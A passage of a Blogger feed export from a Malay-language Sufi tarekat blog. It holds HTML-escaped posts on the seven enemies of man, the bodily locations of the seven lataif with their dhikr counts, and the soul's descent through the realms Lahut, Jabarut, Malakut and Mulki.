UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E* NOTA.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDaripada kesemua MUSUH-MUSUH diatas itu tadi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka 6 MUSUH yang berada di Luaran Diri dan hanya ada satu sahaja MUSUH yang berada Didalam Diri Sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun, MUSUH Didalam Diri Sendiri inilah yang terpaling sangat-sangatlah kuat sekali, dan teramat-amatlah sukar sekali untuk dikalahkannya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMelainkan dengan Menjalani JALAN PENSUCIAN DIRI (TASSAWUF)...\u003C\/div\u003E\u003Cdiv class=\"x1a8lsjc x1swvt13 x1pi30zi\" style=\"color: #1c1e21; font-size: 12px; padding-bottom: 10px; padding-left: 16px; padding-right: 16px; white-space-collapse: collapse;\"\u003E\u003Cdiv class=\"x1jx94hy x78zum5 x1q0g3np\" style=\"background-color: var(--card-background); display: flex; flex-direction: row; font-family: inherit;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" dir=\"auto\" style=\"color: var(--primary-text); display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Ch3 class=\"x1heor9g x1qlqyl8 x1pd3egz x1a2a7pz x1gslohp x1yc453h\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; padding: 0px;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E( Sumber dari\u0026nbsp; Syeh Haqtullah )\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x676frb x1nxh6w3 x1sibtaa xo1l8bm xi81zsa x1yc453h\" dir=\"auto\" style=\"color: var(--secondary-text); display: block; font-family: inherit; font-size: 0.8125rem; line-height: 1.2308; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/7066804560622195\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/07\/7-musuh-insan.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7066804560622195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7066804560622195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/07\/7-musuh-insan.html","title":"7 MUSUH INSAN"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtodhHzPm8jCyB-kePmIBClF_xsnQbgRumwBY53hk4X5FvK4B7xn0Qo9Qw7tJE8_Q8fYdKnIE6Ni_miwBuQfdcq_qps55xfuMJC8tT2cb3F4ief9F3KIPbyR1Ro_BLNfQRMJxC23F8pi2pMPo3AbdSgZoA08tu7nnSTxm_mxcwbPGS8XWqXf5juniLB2yK\/s72-c\/359179549_836598647828556_211066746959839222_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-5264061302886694641"},"published":{"$t":"2023-03-02T17:13:00.004+08:00"},"updated":{"$t":"2023-04-11T17:41:01.929+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Naqsyabandiyah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tarekat"}],"title":{"type":"text","$t":"LETAK TUJUH MAQOM LATAIF DALAM DIRI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6lKrcu2FZ-4tDJvc7bRn9IRiubpmPX4DN3RtjcQ2af2IeAZtf8tubmIrugs9siEHZvG26M8aoZcxFX_24Co_TKlfpBTW2D78BuvWifBie7LW8D6lQzcOijMC5D9WE64sCCcuo48TSbY_EtfWZnNPtvgesbyNUb_OEN_gx4wDHO4OCGKAJwnLlOiqchg\/s720\/329147737_1261402504447103_6943835004352838420_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"507\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6lKrcu2FZ-4tDJvc7bRn9IRiubpmPX4DN3RtjcQ2af2IeAZtf8tubmIrugs9siEHZvG26M8aoZcxFX_24Co_TKlfpBTW2D78BuvWifBie7LW8D6lQzcOijMC5D9WE64sCCcuo48TSbY_EtfWZnNPtvgesbyNUb_OEN_gx4wDHO4OCGKAJwnLlOiqchg\/s16000\/329147737_1261402504447103_6943835004352838420_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELETAK TUJUH MAQOM LATAIF DALAM DIRI\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. LATIFAH QOLBI\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-size: medium;\"\u003ELetaknya dua jari di bawah susu sebelah kiri , berhubungan dengan jantung jasmani.\u003Cbr \/\u003EWilayah nabi Adam alaihi salam. Cahayanya berwarna putih cemerlang.\u003Cbr \/\u003EDi sini letaknya sifat-sifat syaitan, iblis, kekufuran, kemusyrikan, ketahayulan dan lain-lain, \u003Cbr \/\u003EMaka berzikir padanya 5000 x sehari semalam. Jika ikhlas zikirnya maka Insya Allah Allah akan memasukkan padanya sifat sifat yang terpuji seperti : Iman, Islam, Ihsan, Tauhid dan Ma’rifat.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. LATIFAH RUH\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-size: medium;\"\u003ELetaknya dua jari dibawah susu sebelah kanan.\u003Cbr \/\u003EWilayah nabi Isa Alaihi salam, Cahayanya berwarna hitam. Di sini letaknya sifat bahimiyah (binatang jinak) menuruti hawa nafsu, rakus ,tamak ,lomba serakah dll.\u003Cbr \/\u003EMaka berzikir padanya 1000 x sehari semalam. Jika ikhlas zikirnya Insya Allah masuklah padanya sifat sifat yang terpuji seperti : khusyu’ dan tawadhu’, rajin beribadah , tenang.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. LATIFAH SIRR\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-size: medium;\"\u003ELatifah sirr ini letaknya dua jari di atas susu sebelah kanan.\u003Cbr \/\u003EWilayah nabi Ibrahim alaihi salam.\u003Cbr \/\u003ECahayanya berwarna kuning Gilang gemilang .\u003Cbr \/\u003EDisini letaknya sifat-sifat syabiyah (binatang buas) yaitu sifat zalim atau aniaya, pemarah dan pendendam.\u003Cbr \/\u003EMaka berzikir padanya 1000 x sehari semalam.\u003Cbr \/\u003EJika kita ikhlas dzikirnya Insya Allah diganti dengan sifat-sifat yang terpuji seperti : pengasih ,dan penyayang, Ramah tamah, mahabbah dll.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. LATIFAH KHOFFI\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-size: medium;\"\u003ELetaknya dua jari di atas susu sebelah kanan.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EWilayah nabi Musa Alaihissalam. Cahayanya berwarna merah Gilang gemilang.\u003Cbr \/\u003EDi sini letaknya sifat-sifat pendengki, khianat dan sifat-sifat syaitoniyah.\u003Cbr \/\u003EMaka berzikir lah padanya 1000 x sehari semalam. Jika ikhlas zikirnya maka akan masuklah padanya sifat sifat yang terpuji yaitu selalu bersyukur dan sabar dan ikhlas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. LATIFAH AKHFA\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-size: medium;\"\u003ELetaknya di tengah tengah dada.\u003Cbr \/\u003EWilayah Nabi Muhammad Rasulullah Saw.\u003Cbr \/\u003ECahayanya berwarna hijau Gilang gemilang.\u003Cbr \/\u003EDi sini letaknya sifat-sifat tercela yaitu riya’, takabbur, ujub, suma’ khianat ,ghodop dan lain-lain.\u003Cbr \/\u003E Maka berzikir lah padanya 1000 x sehari semalam.\u003Cbr \/\u003EJika ikhlas zikirnya Insya Allah akan masuklah padanya sifat sifat yang terpuji seperti khusyu’, tawadhuk , tadarru dan tafakur.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E6. LATIFAH NAFSAH \/ NAFSU NATIQOH\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-size: medium;\"\u003ELetaknya tepat ditengah tengah kedua alis.\u003Cbr \/\u003EWilayah nabi Nuh Alaihissalam.\u003Cbr \/\u003ECahayanya berwarna biru Gilang gemilang.\u003Cbr \/\u003EDi sini letaknya sifat-sifat tercela , yaitu : pemarah, pembengis banyak khayalan dan panjang angan-angan. Suka menghayal dll.\u003Cbr \/\u003EMaka berzikir lah padanya 1000 x sehari semalam.\u003Cbr \/\u003EJika ikhlas zikirnya maka hilanglah sifat yang tercela itu dan masuklah padanya sifat yang terpuji yaitu : tawadhuk tenteram dan pikiran tenang.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E7. LATIFAH KULLU JASAD\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-size: medium;\"\u003ELetaknya diseluruh tubuh mulai dari urat aliran darah daging tulang buku dan sumsum.\u003Cbr \/\u003EWilayah nabi Khaidir Alaihissalam.\u003Cbr \/\u003ECahayanya berwarna pelangi cerah.\u003Cbr \/\u003EPada Maqom ini letaknya sifat-sifat jahil “ghoflah” \/ lalai , cinta kebendaan , cinta jabatan dan cinta harta dunia dan kelalaian.\u003Cbr \/\u003EMaka berzikir lah padanya 1000 x padanya sehari semalam.\u003Cbr \/\u003EDitempatkan dari ubun-ubun kepala kita sampai keseluruh tubuh.\u003Cbr \/\u003EJika iklash zikirnya Insya Allah akan masuklah padanya sifat yang terpuji :\u003Cbr \/\u003EYaitu sifat-sifat yang terpuji: seperti ilmu dan amal ,qona'ah ,ridho dan lain lain.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EDemikianlah letak 7 Maqom lataif di dalam diri manusia.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E (Sumber dari FB \u003C\/i\u003E\u003C\/span\u003E\u003Ci\u003E)\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/5264061302886694641\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/03\/letak-tujuh-maqom-lataif-dalam-diri.html#comment-form","title":"1 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5264061302886694641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5264061302886694641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/03\/letak-tujuh-maqom-lataif-dalam-diri.html","title":"LETAK TUJUH MAQOM LATAIF DALAM DIRI"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6lKrcu2FZ-4tDJvc7bRn9IRiubpmPX4DN3RtjcQ2af2IeAZtf8tubmIrugs9siEHZvG26M8aoZcxFX_24Co_TKlfpBTW2D78BuvWifBie7LW8D6lQzcOijMC5D9WE64sCCcuo48TSbY_EtfWZnNPtvgesbyNUb_OEN_gx4wDHO4OCGKAJwnLlOiqchg\/s72-c\/329147737_1261402504447103_6943835004352838420_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8216141740512911845"},"published":{"$t":"2023-03-02T17:11:00.006+08:00"},"updated":{"$t":"2023-03-02T17:11:34.702+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILMU TASAWUF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tarekat"}],"title":{"type":"text","$t":"PERJALANAN DIRI DAN KEPENTINGAN SULUKIAH ROHANIAH"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8RRoNAlW1y_a0ZNATdJ7m8KYe4ZOkv4YMSDDE2ED7RiIxqdgI6oiEWga1C2I1X4aJSvfVe8pKmnbYBBKKURC59gfXKAyHfFWV6KCul-8hzSx0BnFbfrJhFbOFoKjU8c8iq4Rs9gh-DDGc1osJ2UorIivL-0_0W0D0H4sCa_K9MBs0Nd-1qLVUaOdQA\/s520\/251201180_436559774530957_7435202342308230973_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"510\" data-original-width=\"520\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8RRoNAlW1y_a0ZNATdJ7m8KYe4ZOkv4YMSDDE2ED7RiIxqdgI6oiEWga1C2I1X4aJSvfVe8pKmnbYBBKKURC59gfXKAyHfFWV6KCul-8hzSx0BnFbfrJhFbOFoKjU8c8iq4Rs9gh-DDGc1osJ2UorIivL-0_0W0D0H4sCa_K9MBs0Nd-1qLVUaOdQA\/s320\/251201180_436559774530957_7435202342308230973_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPERJALANAN DIRI DAN KEPENTINGAN SULUKIAH ROHANIAH\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4 martabat dalam diri insan :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Alam Lahut (alam ketuhanan)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca style=\"color: #385898; cursor: pointer; font-family: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EAlam Jabarut (alam malaikat, rohani yang suci, para Nabi dan Aulia)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. Alam Malakut (hawa, jin,syaitani) \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. Alam Mulki (haiwani)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERuh insan datang dari alam Lahut (alam ketuhanan), kemudian diturunkan ke alam Jabarut (alam malaikat, wilayah rohani yang suci, para Nabi dan Aulia).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKemudian diturunkan dalam wilayah Malakut (hawa\/syaitani), kemudian alam Mulki (jasad kasar\/ haiwani).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApabila ruh berada dalam wilyah malakut dan mulki, ruh berada dalam wilayah yang rendah dan amat terseksa, menangis dan merintih kesedihan kerana berada di wilayah yang membawa dirinya lalai dan gelap dengan kekasihnya ALLAH dan RASULULLAH ﷺ.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJusteru itu ruh wajib dikeluarkan dari wilyah tersebut, namun ia tak mampu keluar sendiri, perlukan pertolongan dan bimbingan para ahliLlah yakni para Mursyid yang ruh mereka telah berjaya mencapai wilayah Lahut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAda mereka yang tiada terikat dengan alam Mulki yakni tiada kecintaan dengan dunia tetapi terikat dengan alam malakut yakni masih tebal sifat kesombongan, riak, ujub ,hasad dan lainnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka tugas para Mursyid dan sekelian pembantunya mengeluarkan ruh tersebut ke wilayah Jabarut dengan Istighfar, Selawat dan zikir yang bersanad. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara ulama Sufi mendidik masyarakat dengan menanamkan Mahabbah Rasul melalui Selawat dan alunan Qasidah bertujuan untuk mengeluarkan dari cinta  kegelapan Mulki menuju Malakut, darj Malakut kepada wilayah Jabarut tanpa sedar dan rasa susah. Cinta pada Rasulullah ﷺ adalah cinta yang membawa ruh pada wilayah yang tinggi. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBegitu juga menanam kecintaan pada Aulia adalah untuk membawa kembali ruh dalam wilayah Jabarut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWilayah Jabarut juga boleh disebut wilayah Mutmainnah atau jiwa Muhammadiah atau Ruh Muhammad. Ia adalah wilayah yang telah berpaling hatinya pada dunia dan menumpu pada akhirat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELahir pada mereka jiwa yang mulia yang miliki sifat ikhlas, faqir, yakin, tawakal, redha, sabar, syukur, qanaah, zuhud, cinta pada Allah dan Rasul, teguh menjaga syariat, cinta melakukan kebaikan, pemurah, baik sangka, pemaaf dan lainnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun ianya tidak mencukupi.. Para Mursyid hakiki akan terus membawa ruh para muridnya masuk ke wilayah asal mereka iaitu alam Lahut ataupun Nurani\/Hakikat Muhammadiah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI 